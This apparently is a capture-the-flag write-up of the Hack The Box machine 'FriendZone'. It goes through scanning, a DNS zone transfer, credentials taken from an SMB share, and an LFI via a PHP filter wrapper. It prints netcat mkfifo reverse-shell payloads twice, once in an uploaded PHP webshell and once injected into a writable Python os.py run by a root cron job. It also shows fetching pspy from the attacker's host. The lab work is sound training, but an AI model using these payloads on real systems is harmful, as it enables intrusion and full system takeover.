
FriendZone was a relatively easy box, but as far as easy boxes go, it had a lot of enumeration and garbage trolls to sort through. In all the enumeration, I’ll find a php page with an LFI, and use SMB to read page source and upload a webshell. I’ll uprivesc to the next user with creds from a database conf file, and then to root using a writable python module to exploit a root cron job calling a python script.
Used Tools:
- Nmap
- Dig
- Smbmap
- Smbclient
- LinPeas
- Pspy
1. SCANNING & ENUMERATION
I will start with nmap and the -A parameter to enable OS detection, version detection, script scanning, and traceroute and append the output to tee command which save the in a file named “nmap” and also show the output on the screen.
.png)
Nmap is done with open ports: 21 –> FTP 22 –> SSH 53 –> DNS 80 –> HTTP 139 –> SMB 443 –> HTTPS 445 –> SMB
Tried anonymous login with FTP but unfortunately didn’t work:
.png)
Let’s Jumb to the webserver…
.png)
Just a static web page, I tried directory bruteforcing it but didn’t reach anything… Note: There is a domain name down there friendzoneportal.red
We know there is Port 53 open which is domain may be we can do a zone transfer for that domain. I added friedzone.red and friendzoneportal.red in /etc/hosts
1
dig axfr @10.10.10.123 friendzone.red
.png)
Successfully found 3 new subdomains, Added them to my /etc/hosts
I tried to access administrator1.friendzone.red but found a login form with username and password
.png)
Tried SQLinjection but didn’t succeed, So I checked the other two subdomains
Upload.friendzone.red –> Have an upload button and after uploading an image nothing interested happen hr.friendzone.red –> Not Found
Let’s check SMB Service to see if there is any file available
1
smbmap -H 10.10.10.123 -R
.png)
Found there is a file called creds.txt in general which have a read access
2. EXPLOITATION:
Let’s try read general/creds.txt
1
smbclient -U "" //10.10.10.123/general
.png)
Got admin credentials, Let’s try them in administrator1.friendzone.red
.png)
Logged in Successfully to page contain a message to visit /dashboard
.png)
Visiting /dashboard found a page that appears tp be dealing with some sort of images and have a missing parameters due to begginer development and saying to add the missing parameters
image_id=a.jpg&pagename=timestamp
.png)
Adding the missing parameters, The Image successfully appeared with something called timestamp displayed at the end
.png)
Refreshing the page a lot of times the timestamp kept changing which indicates that it must be a php page that has the .php added automatically, So I tried to view it using LFI Wrappers…
Let start with “PHP wrapper” to bypass LFI functionality.
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.base64-encode/resource=timestamp
We got a base64 string of the .php page content
.png)
Its Working…
The Development share, we saw from smbmap has writable permission by the guest so why dont we upload a reverse shell there and try to access from this page.
Write this exploit to a file named shell.php:
1
2
3
<?php
system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.10 4444 >/tmp/f');
?>
Then reopen the smbclient but now in the development directory and upload the shell
1
2
smbclient -U "" //10.10.10.123/development
put shell.php
.png)
Create a listener on my local machine:
1
nc -nlvp 4444
We know that the smb files are located under the /etc from our previous enumeration, So we will access our shell which is under /etc/Development/shell without .php because it is automatically added
.png)
BOOOOOOOOOOOOOOOOOOOOOOOOOOOM ! We successfully gained a shell for www-data user and the user flag is located at /home/friend/user.txt
.png)
3. PRIVILEGE ESCALATION:
In the /var/www there is a file called mysql_data.conf that has credentials of user friend, So we used it to upgrade from www-data to friend
.png)
I Also used these creds to obtain an ssh access with them
Then I ran linPeas script but it didn’t show any thing I can use so I headed to see the pspy which monitor linux processes without root permissions.
But firstly I must upload it to the machine, and we all knew that /etc/development is writable so I will put the script there.
At my local machine:
1
kali@kali python3 -m http.server 8080
At friendZone:
1
wget http://10.10.16.10:8080/pspy64
.png)
After sometime this appeared, root runs reporter.py every minute
.png)
The script doesn’t do anything except it runs the os script in the import line
.png)
From my previous enumeration in linPeas I found that /usr/lib/python2.7/os.py is writable. So what if we put a reverse shell in this library and when the reporter.py is reruned by root it will execute the shell with root privillages. Let’s Try it…
Firstly we will put reverse shell in os.py
1
system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.10 8888 >/tmp/f")
.png)
Then we will save and open a listener in a new tab and wait a while for a connection…
.png)
BOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOM !!!! Now we are root :D
Thank you so much for reading and I hope you learned a lot as I did ❤